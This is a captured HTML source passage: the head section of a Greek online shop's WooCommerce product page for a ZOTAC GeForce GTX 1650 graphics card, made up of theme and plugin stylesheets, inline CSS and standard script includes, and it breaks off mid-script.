

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/
body_size: 37224
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fzotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fzotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image 